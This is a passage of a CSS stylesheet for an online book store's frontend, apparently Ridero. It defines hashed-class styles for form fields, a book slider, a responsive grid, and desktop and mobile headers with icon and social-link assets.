.__field__3b644 select:disabled {
  opacity: 0.7;
}

.__field_hint__3b644 {
  vertical-align: middle;
  font-size: 14px;
  color: #707070;
}

.__field_hint__3b644 > *{
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

.__form-add-book__64c66 {
  margin: 0 auto;
  max-width: 325px;
  text-align: center;
}

.__attaches-item__b8548 {
  position: relative;
  background: #fff;
  border-radius: 2px;
  border-width: 1px;
  border-color: rgb(183, 183, 183);
  border-style: solid;
  border-radius: 2px;
  background-color: transparent;
  height: 35px;
  padding: 8px 13px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline-color: Primary;
  color: #000;
  font-size: 14px;
  text-align: left;
}

.__attaches-item__left__b8548 {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__attaches-item__left__b8548 .fa {
  color: #b7b7b7;
  margin-right: 3px;
}

.__attaches-item__right__b8548 {
  float: right;
  color: #b7b7b7;
  font-size: 13px;
}

.__attaches-item__right__b8548> div:last-child, .__attaches-item__right__b8548> span:last-child {
  margin-right: 0;
}

.__attaches-item__file-size__b8548 {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.__attaches-item__file-ico__b8548 {}

.__attaches-item__file-ico_word__b8548 {
  width: 23px;
  height: 18px;
  background-image: url(/books-store/assets/word.png?1dfe236b6173e41c7393e9e3453b8de2);
  display: inline-block;
  vertical-align: middle;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__ok__b8548 {
  background-image: url(/books-store/assets/check-ok.png?b2a160fe6eca304be739e5c15910cb5b);
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 10px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  margin: 0 5px;
}

.__attaches-item__close__b8548 {
  right: -20px;
  top: 50%;
  transform: translateY(-50%);
}

.__load-spinner__77d79 {
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-image: url(/books-store/assets/trobber_48_gray.svg?c02ef0ce9b8b1421888c0591bee6685a);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  z-index: 1001;
  background-color: rgba(255,255,255,0.7);
}

.__load-spinner_bg__77d79 {
  background-color: rgba(255,255,255,0.7);
}

.__book-slider__c3b73 {
    position: relative;
    padding: 0 25px;
    /*max-width: 600px;*/
    min-height: 200px;
}

.__book-slider__wrap-parent__c3b73 {}

.__book-slider__wrap__c3b73 {
    position: relative;
    min-height: 200px;
    max-width: 100%;
    overflow: hidden;
    margin: auto;
    padding: 10px;
}

.__book-slider__arr__c3b73 {
    background: none;
    border: none;
    outline: none;
    cursor: default;
    position: absolute;
    z-index: 3;
    top: 50%;
    transform: translateY(-50%);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    width: 25px;
    height: 25px;
    padding: 0;
}

.__book-slider__arr__c3b73.__active__c3b73 {
    cursor: pointer;
}

.__book-slider__arr_prev__c3b73 {
    left: -10px;
    background-image: url(/books-store/assets/arrowL.png?c56660b2762c26ee0d652165c364ef51);
}

.__book-slider__arr_prev__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowL_active.png?475197c8b41d77cd043bf51492d49120);
}

.__book-slider__arr_next__c3b73 {
    right: -10px;
    background-image: url(/books-store/assets/arrowR.png?d813fce1885cdb527ea934d10e21c833);
}

.__book-slider__arr_next__c3b73.__active__c3b73 {
    background-image: url(/books-store/assets/arrowR_active.png?c5f56eb476738d0a49f849ac5d0d1faa);
}

.__book-slider__list__c3b73 {
    padding: 0;
    margin: 0;
    margin-left: -30px;
    list-style: none;
    text-align: center;
    position: absolute;
    min-width: 100%;
    height: 100%;
    white-space: nowrap;
    -webkit-transition: transform 1s ease-out 0.5s;
    -moz-transition: transform 1s ease-out 0.5s;
    -o-transition: transform 1s ease-out 0.5s;
    transition: transform 1s ease-out 0.5s;
}

.__book-slider__list__c3b73 li {
    display: inline-block;
    cursor: pointer;
    margin-left: 30px;
}

.__book-slider__img__c3b73 {
    display: block;
    position: relative;
    vertical-align: middle;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: inset 0px 0px 0px 1px rgba(0, 0, 0, .20);
}

.__book-slider__img__c3b73.__active__c3b73 {
    border: 2px solid #ff7e00;
}

.__book-slider__img__c3b73.__active__c3b73:before {
    content: '';
    position: absolute;
    display: block;
    right: -10px;
    top: -10px;
    background-image: url(/books-store/assets/check.png?6eee2552a8ce757e1e3d2293de1839c8);
    background-position: 100% 0;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #ff7e00;
    background-color: rgba(255, 114, 0, 0.9);
}

.__book-slider__img__c3b73.__active__c3b73:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: block;
    background: #ff7e00;
    opacity: 0.2;
}

.__book-slider__load-spinner__c3b73 {
}


.__m-section_outer__f7c8e {
    position: relative;
    display: block;
    width: 100vw;
    font: 18px/24px "PTSans", "PT Sans", sans-serif;
    color: #000;
    border-bottom: solid #d3d3d3 1px;
}

.__m-section_background__f7c8e {

}

.__m-section_outer__no-borders__f7c8e {
    border: 0 none;
}

.__m-section_scroll-drop__f7c8e {
    width: 100%;
}

.__m-section_inner__f7c8e {
    position: relative;
    margin: 0 auto;
    max-width: 1120px;
    padding: 0 40px;
}
.__books__f7c8e {
    max-width: 1220px;
}

.__m-section_inner__f7c8e:before,
.__m-section_inner__f7c8e:after {
    display: table;
    width: 100%;
    content: '';
}

.__m-section_header__f7c8e .__m-section_inner__f7c8e {
  max-width: inherit;
}

.__m-section_outer__parallax__f7c8e {
    border-bottom: 1px transparent solid;
}

.__m-section_scroll-drop__parallax__f7c8e {

}

.__m-section_inner__parallax__f7c8e {
    text-align: center;
}

@media (max-width: 600px){
    .__m-section_inner__f7c8e {
        padding: 0 20px;
    }
}

.__outer-background__ddbcf {
    background: no-repeat 50% 50%/cover #000;
}

.__inner-content__ddbcf {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 60px 0;
    box-sizing: border-box;
    color: #fff;
}
.__inner-content_ab__ddbcf {
    padding: 0;
    margin: auto;
    height: 140px;
}
.__inner-content_join__ddbcf {
    padding: 0;
    margin: auto;
    height: 220px;
}
.__s-wrapper__201a9 {

}

.__s-slider__201a9 {
    overflow: hidden;
}

.__s-slider_bar-item__201a9 {
    display: inline;
}

.__s-reil__201a9 {
    display: inline;
    white-space: nowrap;
    transition: margin-left .5s cubic-bezier(.5,0,.5,1);
}

.__s-slide__201a9 {
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.__row__b57bb {
  margin: 0 -15px;
}

.__row-collapse__b57bb {
  margin: 0;
}

.__row-collapse__b57bb .__col__b57bb {
  padding: 0;
}

.__row__b57bb:after, .__row__b57bb:before {
  content: '';
  display: table;
  clear: both;
}

.__col__b57bb {
  /*display: inline;
  float: left;*/
  display: inline-block;
  vertical-align: top;
  padding: 0 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}
@media only screen and (max-width: 479px){
  .__col-xs-max-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-max-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-max-3__b57bb {
    width: 25%
  }
  .__col-xs-max-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-max-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-max-6__b57bb {
    width: 50%;
  }
  .__col-xs-max-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-max-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-max-9__b57bb {
    width: 75%;
  }
  .__col-xs-max-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-max-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-max-12__b57bb {
    width: 100%
  }
  .__offset-xs-max-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-max-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-max-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-max-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-max-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-max-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-max-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-max-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-max-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-max-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-max-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-max-12__b57bb {
    margin-left: 100%;
  }
}
@media only screen and (min-width: 480px) {
  .__col-xs-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xs-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xs-3__b57bb {
    width: 25%
  }
  .__col-xs-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xs-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xs-6__b57bb {
    width: 50%;
  }
  .__col-xs-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xs-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xs-9__b57bb {
    width: 75%;
  }
  .__col-xs-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xs-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xs-12__b57bb {
    width: 100%
  }
  .__offset-xs-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xs-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xs-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xs-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xs-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xs-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xs-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xs-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xs-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xs-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xs-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xs-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 768px) {
  .__col-sm-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-sm-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-sm-3__b57bb {
    width: 25%
  }
  .__col-sm-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-sm-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-sm-6__b57bb {
    width: 50%;
  }
  .__col-sm-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-sm-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-sm-9__b57bb {
    width: 75%;
  }
  .__col-sm-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-sm-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-sm-12__b57bb {
    width: 100%
  }
  .__offset-sm-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-sm-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-sm-3__b57bb {
    margin-left: 25%;
  }
  .__offset-sm-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-sm-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-sm-6__b57bb {
    margin-left: 50%;
  }
  .__offset-sm-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-sm-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-sm-9__b57bb {
    margin-left: 75%;
  }
  .__offset-sm-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-sm-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-sm-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 992px) {
  .__col-md-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-md-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-md-3__b57bb {
    width: 25%
  }
  .__col-md-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-md-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-md-6__b57bb {
    width: 50%;
  }
  .__col-md-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-md-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-md-9__b57bb {
    width: 75%;
  }
  .__col-md-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-md-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-md-12__b57bb {
    width: 100%
  }
  .__offset-md-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-md-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-md-3__b57bb {
    margin-left: 25%;
  }
  .__offset-md-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-md-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-md-6__b57bb {
    margin-left: 50%;
  }
  .__offset-md-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-md-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-md-9__b57bb {
    margin-left: 75%;
  }
  .__offset-md-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-md-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-md-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1200px) {
  .__col-lg-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-lg-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-lg-3__b57bb {
    width: 25%
  }
  .__col-lg-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-lg-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-lg-6__b57bb {
    width: 50%;
  }
  .__col-lg-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-lg-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-lg-9__b57bb {
    width: 75%;
  }
  .__col-lg-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-lg-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-lg-12__b57bb {
    width: 100%
  }
  .__offset-lg-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-lg-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-lg-3__b57bb {
    margin-left: 25%;
  }
  .__offset-lg-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-lg-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-lg-6__b57bb {
    margin-left: 50%;
  }
  .__offset-lg-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-lg-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-lg-9__b57bb {
    margin-left: 75%;
  }
  .__offset-lg-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-lg-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-lg-12__b57bb {
    margin-left: 100%;
  }
}

@media only screen and (min-width: 1600px) {
  .__col-xl-1__b57bb {
    width: 8.333333333333333%
  }
  .__col-xl-2__b57bb {
    width: 16.66666666666667%
  }
  .__col-xl-3__b57bb {
    width: 25%
  }
  .__col-xl-4__b57bb {
    width: 33.33333333333333%
  }
  .__col-xl-5__b57bb {
    width: 41.66666666666667%
  }
  .__col-xl-6__b57bb {
    width: 50%;
  }
  .__col-xl-7__b57bb {
    width: 58.333333333333333%
  }
  .__col-xl-8__b57bb {
    width: 66.66666666666667%;
  }
  .__col-xl-9__b57bb {
    width: 75%;
  }
  .__col-xl-10__b57bb {
    width: 83.33333333333333%;
  }
  .__col-xl-11__b57bb {
    width: 91.66666666666667%;
  }
  .__col-xl-12__b57bb {
    width: 100%
  }
  .__offset-xl-1__b57bb {
    margin-left: 8.333333333333333%;
  }
  .__offset-xl-2__b57bb {
    margin-left: 16.66666666666667%;
  }
  .__offset-xl-3__b57bb {
    margin-left: 25%;
  }
  .__offset-xl-4__b57bb {
    margin-left: 33.33333333333333%;
  }
  .__offset-xl-5__b57bb {
    margin-left: 41.66666666666667%;
  }
  .__offset-xl-6__b57bb {
    margin-left: 50%;
  }
  .__offset-xl-7__b57bb {
    margin-left: 58.333333333333333%;
  }
  .__offset-xl-8__b57bb {
    margin-left: 66.66666666666667%;
  }
  .__offset-xl-9__b57bb {
    margin-left: 75%;
  }
  .__offset-xl-10__b57bb {
    margin-left: 83.33333333333333%;
  }
  .__offset-xl-11__b57bb {
    margin-left: 91.66666666666667%;
  }
  .__offset-xl-12__b57bb {
    margin-left: 100%;
  }
}

.__b-header_placeholder__9e88e {
    height: 56px;
}

.__b-header__9e88e {
    position: fixed;
    z-index: 1002;
    width: 100%;
    height: 50px;
    /*background: #fff;*/

    box-shadow: 0 1px rgba(109,127,135,.15);
    background: #f2f4f5;
}

.__b-header_inner__9e88e {
    height: 49px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 27px 0 40px;
}

.__b-header_link-container__9e88e {
    display: flex;
    align-items: center;
    flex-grow: 2;
}

.__b-header_link-container__9e88e > div {
  display: block;
  width: 100%;
}

.__b-header_link-links__9e88e {
  height: 30px;
}

.__b-header_link-links__9e88e > div:first-child {
  height: 30px;
  margin-top: 5px;
  flex-grow: 2;
}

.__b-header_logo__9e88e:hover {
    opacity: .7;
}

.__b-header_logo__9e88e:before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: -10px;
    content: '';
}

.__b-header_separator__9e88e {
    display: inline-block;
    color: #46545b;
    margin: 0 17px;
    border-left: 1px solid;
    height: 20px;
}

@media (max-width: 889px) {
  .__b-header_logo__9e88e {
    background: url(/books-store/assets/R-gray.svg?0e039ebe8c4bb305b3a778b142e24981) no-repeat 0 0;
    width: 20px;
    margin: 12px 6px 14.5px -20px;
  }

  .__b-header_separator__9e88e {
    margin: 0px 10px 0 5px;
  }
}

.__b-header_link-block__9e88e {
  display: inline-block;
}

.__b-header_link__9e88e {
  font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
  text-transform: uppercase;
  /*color: #46545b;*/
  color: #636a6d;
  text-decoration: none;
  margin: 0 8px;
  letter-spacing: 2px;
  cursor: pointer;
  position: relative;
}

.__b-header_link__9e88e:hover {
    opacity: .7;
}

.__b-header_link-m__9e88e {
  color: white;
}

.__b-header_auth__9e88e {
  padding: 5px 9px;
  font: 300 11px "PT Sans Caption", "PTSansCaption";
  text-transform: uppercase;
  letter-spacing: 1px;
  min-width: 0;
  z-index: 1002;
}

.__b-header_auth-m__9e88e {
  /*margin-left: 13px;*/
  /*margin: 0 auto;*/
  width: 100px;
  height: 36px;
  padding-left: 21px;
  padding-right: 21px;
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #FF7E00;
  border: 1px solid #FF7E00;
  border-radius: 2px;
  text-decoration: none;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 18px;
  text-align: center;
  letter-spacing: 2px;
  color: #fff;
  text-transform: lowercase;
}

.__header__mobile__9e88e {
  background-color: inherit;
  color: #fff;
  overflow: hidden;
  line-height: 26px;
  font-family: 'PT Sans';
  z-index: 1002;
}

.__b-header__9e88e .__b-header__desktop__9e88e {
  width: 100%;
  height: 49px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.__m-header_logo__9e88e {
  position: absolute;
}

.__m-header_logo-long__9e88e {
  background: no-repeat url(/books-store/assets/ridero_logo-01.svg?5c42fc8ad6674aae0b59708d1de6dd26);
  background-size: contain;
  width: 100px;
  height: 25px;
  left: 20px;
  top: 16px;
}

.__m-header_logo-short__9e88e {
background: no-repeat url(/books-store/assets/R.svg?84d356de30a6fed99facd25020c58437);
background-size: contain;
width: 17px;
height: 34px;
left: 20px;
top: 8px;
}

.__m-lock-body__9e88e {
  height: 100%;
  overflow: hidden;
}

.__header__m-menu-top__9e88e {
  box-sizing: border-box;
  background-color: #F7F7F7;
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 20px;
  color: white;
  position: relative;
  border-bottom: solid 1px #DFE3E5;
}
.__header__m-menu-top__logout__9e88e {
  background: #F7F7F7;
  padding-top: 18px;
  padding-bottom: 18px;
}

.__header__m-menu-left__9e88e {
  background-color: white;
  position: absolute;
  box-sizing: border-box;
  z-index: 1002;
  height: fit-content;
  width: 100%;
  padding-bottom: 10px;
  left: 0;
}

.__header__m_menu-left_height__9e88e {
  height: 100%;
}

.__header__m-items__9e88e a {
  display: block;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd;
  color: #4f5b61;
  font-size: 15px;
}

.__header__m-menu-right__9e88e {
  position: absolute;
  right: 0;
  width: 20vw;
  bottom: 0;
  top: 0;
  /*background-color: #4f5b61;*/
  background-color: rgba(113, 125, 143, 0.8);
  z-index: 1002;
  /*opacity: .7;*/
}

.__header__m-menu__sandwich__9e88e {
  padding-top: 14px;
  font-size: 19px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  text-decoration: none;
}

.__header__title__9e88e {
  text-align: center;
  margin: 0;
  padding: 0 17.5px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 26px;
  font-size: 21px;
  font-family: 'PT Sans', sans-serif;
  font-weight: normal;
}

.__b-header_user_menu_selector__9e88e {
  position: absolute;
  opacity: 0;
  height: 0;
  width: 0;
}

.__b-header_user_menu__9e88e {
  box-sizing: border-box;
  box-shadow: 0 2px 8px rgba(0, 0, 0, .2);
  border: 1px solid #dfe3e5;
  background-color: #fff;
  position: absolute;
  border-radius: 2px;
  z-index: 1000;
  width: 155px;
  right: 0;
  top: 50px;

  opacity: 0;
  transition: all .3s ease-in-out;
  transform: rotateX(-90deg);
  transform-origin: center top;
}

.__b-header_user_menu_selector__9e88e:focus ~ .__b-header_user_menu__9e88e {
  opacity: 1;
  transform: rotateX(0deg);
}

.__b-header_user_menu_link__9e88e:focus,
.__b-header_user_menu_link__9e88e {
  box-sizing: border-box;
  font: 14px/14px "PT Sans", sans-serif;
  text-decoration: none;
  padding: 20px 0 20px 20px;
  color: #97a7ae;
  display: block;
  cursor: pointer;
}

.__b-header_user_menu_link__9e88e:hover {
  box-sizing: border-box;
  text-decoration: none;
  color: #ff7e00;
}

.__b-header_user_menu_link__9e88e:nth-child(n+2) {
  border-top: 1px solid #dfe3e5;
}

.__b-header_user__9e88e {
  cursor: pointer;
}

.__user-img__9e88e {
  background-image: url(/books-store/assets/empty-avatar.svg?2394377fa0ab99e18f63402dc341f1a5);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  border-radius: 50%;
  display: inline-block;
  vertical-align: middle;
  margin-left: 13px;
  -webkit-background-size: cover;
  background-size: cover;
  width: 32px;
  height: 32px;
  border: 1px solid #dbddde;
}

.__user-arrow__9e88e {
  width: 0;
  height: 0;
  border-left: 4px solid transparent;
  border-right: 4px solid transparent;
  border-top: 4px solid #636a6d;
  display: inline-block;
  margin-left: 5px;
}


.__b-mobile-header__9e88e {

}
.__b-mobile-header_top__9e88e {
  background-color: #fff;
  color: #8E9193;
  position: fixed;
  z-index: 1002;
  width: 100%;
  height: 56px;
  /*box-shadow: 0 1px rgba(109,127,135,.15);*/
}

.__b-mobile-header_top-book__9e88e {
    background-color: #F7F7F7;
}

.__b-header-mobile_chat__9e88e {
  display: flex;
  padding-right: 50px;
  box-sizing: border-box;
}

.__b-header_mobile_chat-control__9e88e {
  width: 55px;
  display: flex;
  align-items: center;
  cursor: pointer;
}

.__b-header-mobile_link-separator__9e88e {
  border-bottom: 1px solid #DFE3E5;
}

.__b-header_mobile_users-count__9e88e
{
  margin-left: 5px;
  color: #FF7D00;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
}

.__b-header-mobile_chats-back__9e88e {
  display: flex;
  width: 50px;
  align-items: center;
  justify-content: center;
  height: 100%;
  cursor: pointer;
}

.__b-header_mobile_chat-title__9e88e {
  color: #070707;
  font-family: PT Sans Caption;
  font-weight: bold;
  font-size: 15px;
  align-items: center;
  width: calc(100vw - 125px);
  white-space: nowrap;
  overflow: hidden;
  flex-direction: row;
  text-overflow: ellipsis;
  line-height: 57px;
}

.__b-mobile-header_sandwich__9e88e {
  display: block;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 15px;
  text-decoration: none;
}
.__b-mobile-header_burger__9e88e {
  background-image: url(/books-store/assets/header-icons-burger.svg?1e73c4340e313ec9496af90d2f051f69);
  width: 25px;
  height: 25px;
  background-size: contain;
  background-repeat: no-repeat;
  transition: all 1s ease-out;
}

.__b-mobile-header_user-name__9e88e {
  font: 700 16px "PT Sans Caption", "PTSansCaption", sans-serif;
  padding-bottom: 5px;
  color: #9F9F9F;
}
.__b-mobile-header_email__9e88e {
  overflow: hidden;
  text-overflow: ellipsis;
  margin-right: 30px;
  color: #9F9F9F;
}
.__b-mobile-header_exit__9e88e {
  display: block;
  position: absolute;
  right: 10px;
  bottom: 38px;
  font-size: 20px;
  z-index: 1;
  background-image: url(/books-store/assets/exit.svg?42e64fa64bd96ad42b4120d5ad8081cc);
  filter: brightness(1.0);
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 25px;
  border: none;
  background-color: rgba(255,255,255,0);
  outline: 0;
}
.__b-mobile-header_exit__pending__9e88e {

}
.__b-mobile-header_exit__9e88e:active {
  background-color: rgba(255, 255, 255, 0.2);
}

.__b-mobile-header_items__9e88e {

}

.__b-header_link__in-book__9e88e {
  background-color: #F7F7F7;
}

.__b-header_link-block__9e88e {
  position: relative;
}

.__b-header_link_icon__9e88e {
  position: absolute;
  top: 20px;
  right: 20px;
}

.__b-header_link_icon_download__9e88e {
  background-image: url(/books-store/assets/phone-icon.svg?d2876a0cfb4558abe610170e31974d91);
  background-size: contain;
  background-repeat: no-repeat;
  top: 18px;
  right: 23px;
  width: 16px;
  height: 27px;
  z-index: 1002;
}

.__b-header_mobile_iconsblock__9e88e {
  position: absolute;
  right: 60px;
  top: 15px;
  height: 26px;
  font-size: 26px;
  width: 200px;
  color: #000;
}

.__b-header_mobile_iconsblock__9e88e a{
  text-decoration: none;
  color: inherit;
}

.__b-header_mobile_iconsblock_wrap__9e88e {
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
}

.__b-header_icon__9e88e {
  width: 26px;
  height: 26px;
  margin-right: 30px;
  position: relative;
}

.__b-header_icon_bell__9e88e {
  background-image: url(/books-store/assets/header-icons-bell.svg?0ac776471b1fcacf9eff56f7ea4d9a0b);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_cart__9e88e {
  background-image: url(/books-store/assets/header-icons-cart.svg?eb6dae4acb46637d51adc4f170979988);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon_search__9e88e {
  background-image: url(/books-store/assets/header-icons-search.svg?8ed1468fd7d6d955dfc6118da1d227c4);
  background-repeat: no-repeat;
  background-size: contain;
}

.__b-header_icon-active__9e88e {
  background-image: url(/books-store/assets/header-icons-burger_active.svg?f071e19ce0e6a4f5e1aac34ebccc8481);
  background-repeat: no-repeat;
  background-size: contain;
  transition: all 1s ease-out;
}

.__b-header_mobile-social_block__9e88e {
  z-index: 1002;
  display: flex;
  align-items: center;
  justify-content: start;
  margin-top: 30px;
  margin-left: 20px;
}

.__b-header_mobile_social__9e88e {
  z-index: 1002;
  display: block;
  width: 28px;
  height: 28px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__b-header_mobile_social_link__9e88e {
  display: block;
}

.__b-header_mobile_social_link__9e88e:not(:last-child) {
  margin-right: 20px;
}

.__b-header_mobile_social_fb__9e88e {
  width: 32px;
  background-image: url(/books-store/assets/fb-new.svg?8cc7901d3e90b367ba46492b0cdf0072);
}

.__b-header_mobile_social_ok__9e88e {
  background-image: url(/books-store/assets/ok-new.svg?3c31ee873a8bcd010130e6e66779f03f);
}

.__b-header_mobile_social_vk__9e88e {
  background-image: url(/books-store/assets/vk-new.svg?4276841552d2df3730a26a775a696562);
}

.__b-header_mobile_social_yt__9e88e {
  background-image: url(/books-store/assets/yt-new.svg?f2c32ac26404c276a491de780fa7608e);
}

.__b-header_mobile_social_tg__9e88e {
  background-image: url(/books-store/assets/tg-new.svg?20415c8f23773cde47f5faf921dca7d6);
}

.__b-header_mobile_block-text__9e88e {
  margin-left: 20px;
  margin-top: 50px;
  font-size: 14px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_email__9e88e {
  margin-top: 5px;
  font-family: 'PT Sans';
  line-height: normal;
}
.__b-header_mobile_block-text_email__9e88e > a {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.05em;
  text-decoration: none;
  color: #000000;
  font-family: 'PT Sans';
}

.__b-header_mobile_block-text_copy__9e88e {
  margin-top: 24px;
  font-size: 12px;
  letter-spacing: 0.05em;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

.__b-header_mobile_block-text_law__9e88e {
  margin-top: 5px;
  font-size: 12px;
  letter-spacing: 0.05em;
  margin-bottom: 24px;
  font-family: 'PT Sans';
  line-height: normal;
  z-index: 1002;
}

@media (max-width: 839px){
  .__b-header_link__9e88e {
    box-sizing: border-box;
    font: 700 14px/70px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 2px;
    text-decoration: none;
    color: #636a6d;
    padding: 0 20px;
    display: block;
    text-transform: uppercase;
    white-space: nowrap;
    text-overflow: ellipsis;
